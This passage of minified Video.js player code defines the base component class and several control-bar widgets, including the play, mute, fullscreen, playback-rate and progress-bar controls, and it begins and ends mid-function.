r=t,i=e,o=d.bind(this,n);this.off("dispose",o),t.nodeName?(y.off(r,i,o),y.off(r,"dispose",o)):(r.off(i,o),r.off("dispose",o))}return this},t.prototype.one=function(t,e,n){var r=this,i=arguments;if("string"==typeof t||Array.isArray(t))y.one(this.el_,t,d.bind(this,e));else{var o=t,a=e,s=d.bind(this,n),u=function l(){r.off(o,a,l),s.apply(null,i)};u.guid=s.guid,this.on(o,a,u)}return this},t.prototype.trigger=function(t,e){return y.trigger(this.el_,t,e),this},t.prototype.ready=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t&&(this.isReady_?e?t.call(this):this.setTimeout(t,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(t))),this},t.prototype.triggerReady=function(){this.isReady_=!0,this.setTimeout(function(){var t=this.readyQueue_;this.readyQueue_=[],t&&t.length>0&&t.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)},t.prototype.$=function(t,e){return l.$(t,e||this.contentEl())},t.prototype.$$=function(t,e){return l.$$(t,e||this.contentEl())},t.prototype.hasClass=function(t){return l.hasElClass(this.el_,t)},t.prototype.addClass=function(t){return l.addElClass(this.el_,t),this},t.prototype.removeClass=function(t){return l.removeElClass(this.el_,t),this},t.prototype.toggleClass=function(t,e){return l.toggleElClass(this.el_,t,e),this},t.prototype.show=function(){return this.removeClass("vjs-hidden"),this},t.prototype.hide=function(){return this.addClass("vjs-hidden"),this},t.prototype.lockShowing=function(){return this.addClass("vjs-lock-showing"),this},t.prototype.unlockShowing=function(){return this.removeClass("vjs-lock-showing"),this},t.prototype.getAttribute=function(t){return l.getAttribute(this.el_,t)},t.prototype.setAttribute=function(t,e){return l.setAttribute(this.el_,t,e),this},t.prototype.removeAttribute=function(t){return l.removeAttribute(this.el_,t),this},t.prototype.width=function(t,e){return this.dimension("width",t,e)},t.prototype.height=function(t,e){return this.dimension("height",t,e)},t.prototype.dimensions=function(t,e){return this.width(t,!0).height(e)},t.prototype.dimension=function(t,e,n){if(void 0!==e)return null!==e&&e===e||(e=0),(""+e).indexOf("%")!==-1||(""+e).indexOf("px")!==-1?this.el_.style[t]=e:this.el_.style[t]="auto"===e?"":e+"px",n||this.trigger("resize"),this;if(!this.el_)return 0;var r=this.el_.style[t],i=r.indexOf("px");return i!==-1?parseInt(r.slice(0,i),10):parseInt(this.el_["offset"+(0,_["default"])(t)],10)},t.prototype.currentDimension=function(t){var e=0;if("width"!==t&&"height"!==t)throw new Error("currentDimension only accepts width or height value");if("function"==typeof s["default"].getComputedStyle){var n=s["default"].getComputedStyle(this.el_);e=n.getPropertyValue(t)||n[t]}if(e=parseFloat(e),0===e){var r="offset"+(0,_["default"])(t);e=this.el_[r]}return e},t.prototype.currentDimensions=function(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}},t.prototype.currentWidth=function(){return this.currentDimension("width")},t.prototype.currentHeight=function(){return this.currentDimension("height")},t.prototype.focus=function(){this.el_.focus()},t.prototype.blur=function(){this.el_.blur()},t.prototype.emitTapEvents=function(){var t=0,e=null,n=void 0;this.on("touchstart",function(r){1===r.touches.length&&(e={pageX:r.touches[0].pageX,pageY:r.touches[0].pageY},t=(new Date).getTime(),n=!0)}),this.on("touchmove",function(t){if(t.touches.length>1)n=!1;else if(e){var r=t.touches[0].pageX-e.pageX,i=t.touches[0].pageY-e.pageY,o=Math.sqrt(r*r+i*i);o>10&&(n=!1)}});var r=function(){n=!1};this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(r){e=null,n===!0&&(new Date).getTime()-t<200&&(r.preventDefault(),this.trigger("tap"))})},t.prototype.enableTouchActivity=function(){if(this.player()&&this.player().reportUserActivity){var t=d.bind(this.player(),this.player().reportUserActivity),e=void 0;this.on("touchstart",function(){t(),this.clearInterval(e),e=this.setInterval(t,250)});var n=function(n){t(),this.clearInterval(e)};this.on("touchmove",t),this.on("touchend",n),this.on("touchcancel",n)}},t.prototype.setTimeout=function(t,e){t=d.bind(this,t);var n=s["default"].setTimeout(t,e),r=function(){this.clearTimeout(n)};return r.guid="vjs-timeout-"+n,this.on("dispose",r),n},t.prototype.clearTimeout=function(t){s["default"].clearTimeout(t);var e=function(){};return e.guid="vjs-timeout-"+t,this.off("dispose",e),t},t.prototype.setInterval=function(t,e){t=d.bind(this,t);var n=s["default"].setInterval(t,e),r=function(){this.clearInterval(n)};return r.guid="vjs-interval-"+n,this.on("dispose",r),n},t.prototype.clearInterval=function(t){s["default"].clearInterval(t);var e=function(){};return e.guid="vjs-interval-"+t,this.off("dispose",e),t},t.registerComponent=function(e,n){if(e){if(e=(0,_["default"])(e),t.components_||(t.components_={}),"Player"===e&&t.components_[e]){var r=t.components_[e];if(r.players&&Object.keys(r.players).length>0&&Object.keys(r.players).map(function(t){return r.players[t]}).every(Boolean))throw new Error("Can not register Player component after player has been created")}return t.components_[e]=n,n}},t.getComponent=function(e){if(e)return e=(0,_["default"])(e),t.components_&&t.components_[e]?t.components_[e]:s["default"]&&s["default"].videojs&&s["default"].videojs[e]?(g["default"].warn("The "+e+" component was added to the videojs object when it should be registered using videojs.registerComponent(name, component)"),s["default"].videojs[e]):void 0},t.extend=function(e){e=e||{},g["default"].warn("Component.extend({}) has been deprecated,  use videojs.extend(Component, {}) instead");var n=e.init||e.init||this.prototype.init||this.prototype.init||function(){},r=function(){n.apply(this,arguments)};r.prototype=Object.create(this.prototype),r.prototype.constructor=r,r.extend=t.extend;for(var i in e)e.hasOwnProperty(i)&&(r.prototype[i]=e[i]);return r},t}();w.registerComponent("Component",w),n["default"]=w},{81:81,82:82,83:83,85:85,86:86,87:87,91:91,95:95}],6:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(36),u=r(s),l=t(5),c=r(l),d=t(7),f=r(d),h=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),r.tracks=n.audioTracks&&n.audioTracks();var a=o(this,t.call(this,n,r));return a.el_.setAttribute("aria-label","Audio Menu"),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-audio-button "+t.prototype.buildCSSClass.call(this)},e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.hideThreshold_=1;var e=this.player_.audioTracks&&this.player_.audioTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];t.push(new f["default"](this.player_,{track:r,selectable:!0}))}return t},e}(u["default"]);h.prototype.controlText_="Audio Track",c["default"].registerComponent("AudioTrackButton",h),n["default"]=h},{36:36,5:5,7:7}],7:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(48),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r){o(this,e);var i=r.track,s=n.audioTracks();r.label=i.label||i.language||"Unknown",r.selected=i.enabled;var u=a(this,t.call(this,n,r));if(u.track=i,s){var l=h.bind(u,u.handleTracksChange);s.addEventListener("change",l),u.on("dispose",function(){s.removeEventListener("change",l)})}return u}return s(e,t),e.prototype.handleClick=function(e){var n=this.player_.audioTracks();if(t.prototype.handleClick.call(this,e),n)for(var r=0;r<n.length;r++){var i=n[r];i.enabled=i===this.track}},e.prototype.handleTracksChange=function(t){this.selected(this.track.enabled)},e}(l["default"]);d["default"].registerComponent("AudioTrackMenuItem",p),n["default"]=p},{48:48,5:5,83:83}],8:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s);t(12),t(32),t(33),t(35),t(34),t(10),t(18),t(9),t(38),t(40),t(11),t(25),t(27),t(29),t(24),t(6),t(13),t(21);var l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},e}(u["default"]);l.prototype.options_={children:["playToggle","volumeMenuButton","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subtitlesButton","captionsButton","audioTrackButton","fullscreenToggle"]},u["default"].registerComponent("ControlBar",l),n["default"]=l},{10:10,11:11,12:12,13:13,18:18,21:21,24:24,25:25,27:27,29:29,32:32,33:33,34:34,35:35,38:38,40:40,5:5,6:6,9:9}],9:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.on(n,"fullscreenchange",a.handleFullscreenChange),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleFullscreenChange=function(t){this.player_.isFullscreen()?this.controlText("Non-Fullscreen"):this.controlText("Fullscreen")},e.prototype.handleClick=function(t){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()},e}(u["default"]);d.prototype.controlText_="Fullscreen",c["default"].registerComponent("FullscreenToggle",d),n["default"]=d},{2:2,5:5}],10:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateShowing(),i.on(i.player(),"durationchange",i.updateShowing),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"</span>"+this.localize("LIVE")},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateShowing=function(t){this.player().duration()===1/0?this.show():this.hide()},e}(l["default"]);l["default"].registerComponent("LiveDisplay",f),n["default"]=f},{5:5,81:81}],11:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(2),l=i(u),c=t(5),d=i(c),f=t(81),h=r(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"volumechange",i.update),n.tech_&&n.tech_.featuresVolumeControl===!1&&i.addClass("vjs-hidden"),i.on(n,"loadstart",function(){this.update(),n.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),i}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-mute-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.player_.muted(!this.player_.muted())},e.prototype.update=function(t){var e=this.player_.volume(),n=3;0===e||this.player_.muted()?n=0:e<.33?n=1:e<.67&&(n=2);var r=this.player_.muted()?"Unmute":"Mute";this.controlText()!==r&&this.controlText(r);for(var i=0;i<4;i++)h.removeElClass(this.el_,"vjs-vol-"+i);h.addElClass(this.el_,"vjs-vol-"+n)},e}(l["default"]);p.prototype.controlText_="Mute",d["default"].registerComponent("MuteToggle",p),n["default"]=p},{2:2,5:5,81:81}],12:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.on(n,"play",a.handlePlay),a.on(n,"pause",a.handlePause),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-play-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.player_.paused()?this.player_.play():this.player_.pause()},e.prototype.handlePlay=function(t){this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.controlText("Pause")},e.prototype.handlePause=function(t){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.controlText("Play")},e}(u["default"]);d.prototype.controlText_="Play",c["default"].registerComponent("PlayToggle",d),n["default"]=d},{2:2,5:5}],13:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(47),l=i(u),c=t(49),d=i(c),f=t(14),h=i(f),p=t(5),y=i(p),m=t(81),g=r(m),v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateVisibility(),i.updateLabel(),i.on(n,"loadstart",i.updateVisibility),i.on(n,"ratechange",i.updateLabel),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this);return this.labelEl_=g.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1}),e.appendChild(this.labelEl_),e},e.prototype.buildCSSClass=function(){return"vjs-playback-rate "+t.prototype.buildCSSClass.call(this)},e.prototype.createMenu=function(){var t=new d["default"](this.player()),e=this.playbackRates();if(e)for(var n=e.length-1;n>=0;n--)t.addChild(new h["default"](this.player(),{
rate:e[n]+"x"}));return t},e.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},e.prototype.handleClick=function(t){for(var e=this.player().playbackRate(),n=this.playbackRates(),r=n[0],i=0;i<n.length;i++)if(n[i]>e){r=n[i];break}this.player().playbackRate(r)},e.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},e.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&this.playbackRates().length>0},e.prototype.updateVisibility=function(t){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},e.prototype.updateLabel=function(t){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},e}(l["default"]);v.prototype.controlText_="Playback Rate",y["default"].registerComponent("PlaybackRateMenuButton",v),n["default"]=v},{14:14,47:47,49:49,5:5,81:81}],14:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(48),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=r.rate,s=parseFloat(a,10);r.label=a,r.selected=1===s,r.selectable=!0;var u=o(this,t.call(this,n,r));return u.label=a,u.rate=s,u.on(n,"ratechange",u.update),u}return a(e,t),e.prototype.handleClick=function(e){t.prototype.handleClick.call(this),this.player().playbackRate(this.rate)},e.prototype.update=function(t){this.selected(this.player().playbackRate()===this.rate)},e}(u["default"]);d.prototype.contentElType="button",c["default"].registerComponent("PlaybackRateMenuItem",d),n["default"]=d},{48:48,5:5}],15:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.partEls_=[],i.on(n,"progress",i.update),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"</span>: 0%</span>"})},e.prototype.update=function(t){var e=this.player_.buffered(),n=this.player_.duration(),r=this.player_.bufferedEnd(),i=this.partEls_,o=function(t,e){var n=t/e||0;return 100*(n>=1?1:n)+"%"};this.el_.style.width=o(r,n);for(var a=0;a<e.length;a++){var s=e.start(a),u=e.end(a),l=i[a];l||(l=this.el_.appendChild(d.createEl()),i[a]=l),l.style.left=o(s,r),l.style.width=o(u-s,r)}for(var c=i.length;c>e.length;c--)this.el_.removeChild(i[c-1]);i.length=e.length},e}(l["default"]);l["default"].registerComponent("LoadProgressBar",f),n["default"]=f},{5:5,81:81}],16:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(83),h=r(f),p=t(84),y=i(p),m=t(80),g=i(m),v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return r.playerOptions&&r.playerOptions.controlBar&&r.playerOptions.controlBar.progressControl&&r.playerOptions.controlBar.progressControl.keepTooltipsInside&&(i.keepTooltipsInside=r.playerOptions.controlBar.progressControl.keepTooltipsInside),i.keepTooltipsInside&&(i.tooltip=d.createEl("div",{className:"vjs-time-tooltip"}),i.el().appendChild(i.tooltip),i.addClass("vjs-keep-tooltips-inside")),i.update(0,0),n.on("ready",function(){i.on(n.controlBar.progressControl.el(),"mousemove",h.throttle(h.bind(i,i.handleMouseMove),25))}),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},e.prototype.handleMouseMove=function(t){var e=this.player_.duration(),n=this.calculateDistance(t)*e,r=t.pageX-d.findElPosition(this.el().parentNode).left;this.update(n,r)},e.prototype.update=function(t,e){var n=(0,y["default"])(t,this.player_.duration());if(this.el().style.left=e+"px",this.el().setAttribute("data-current-time",n),this.keepTooltipsInside){var r=this.clampPosition_(e),i=e-r+1,o=parseFloat((0,g["default"])(this.tooltip,"width")),a=o/2;this.tooltip.innerHTML=n,this.tooltip.style.right="-"+(a-i)+"px"}},e.prototype.calculateDistance=function(t){return d.getPointerPosition(this.el().parentNode,t).x},e.prototype.clampPosition_=function(t){if(!this.keepTooltipsInside)return t;var e=parseFloat((0,g["default"])(this.player().el(),"width")),n=parseFloat((0,g["default"])(this.tooltip,"width")),r=n/2,i=t;return t<r?i=Math.ceil(r):t>e-r&&(i=Math.floor(e-r)),i},e}(l["default"]);l["default"].registerComponent("MouseTimeDisplay",v),n["default"]=v},{5:5,80:80,81:81,83:83,84:84}],17:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(83),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateDataAttr(),i.on(n,"timeupdate",i.updateDataAttr),n.ready(d.bind(i,i.updateDataAttr)),r.playerOptions&&r.playerOptions.controlBar&&r.playerOptions.controlBar.progressControl&&r.playerOptions.controlBar.progressControl.keepTooltipsInside&&(i.keepTooltipsInside=r.playerOptions.controlBar.progressControl.keepTooltipsInside),i.keepTooltipsInside&&i.addClass("vjs-keep-tooltips-inside"),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"})},e.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("data-current-time",(0,h["default"])(e,this.player_.duration()))},e}(l["default"]);l["default"].registerComponent("PlayProgressBar",p),n["default"]=p},{5:5,83:83,84:84}],18:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s);t(19),t(16);var l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},e}(u["default"]);l.prototype.options_={children:["seekBar"]},u["default"].registerComponent("ProgressControl",l),n["default"]=l},{16:16,19:19,5:5}],19:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(57),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=t(84),y=i(p),m=t(80),g=i(m);t(15),t(17),t(20);var v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"timeupdate",i.updateProgress),i.on(n,"ended",i.updateProgress),n.ready(h.bind(i,i.updateProgress)),r.playerOptions&&r.playerOptions.controlBar&&r.playerOptions.controlBar.progressControl&&r.playerOptions.controlBar.progressControl.keepTooltipsInside&&(i.keepTooltipsInside=r.playerOptions.controlBar.progressControl.keepTooltipsInside),i.keepTooltipsInside&&(i.tooltipProgressBar=i.addChild("TooltipProgressBar")),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":"progress bar"})},e.prototype.updateProgress=function(t){if(this.updateAriaAttributes(this.el_),this.keepTooltipsInside){this.updateAriaAttributes(this.tooltipProgressBar.el_),this.tooltipProgressBar.el_.style.width=this.bar.el_.style.width;var e=parseFloat((0,g["default"])(this.player().el(),"width")),n=parseFloat((0,g["default"])(this.tooltipProgressBar.tooltip,"width")),r=this.tooltipProgressBar.el().style;r.maxWidth=Math.floor(e-n/2)+"px",r.minWidth=Math.ceil(n/2)+"px",r.right="-"+n/2+"px"}},e.prototype.updateAriaAttributes=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();t.setAttribute("aria-valuenow",(100*this.getPercent()).toFixed(2)),t.setAttribute("aria-valuetext",(0,y["default"])(e,this.player_.duration()))},e.prototype.getPercent=function(){var t=this.player_.currentTime()/this.player_.duration();return t>=1?1:t},e.prototype.handleMouseDown=function(e){this.player_.scrubbing(!0),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),t.prototype.handleMouseDown.call(this,e)},e.prototype.handleMouseMove=function(t){var 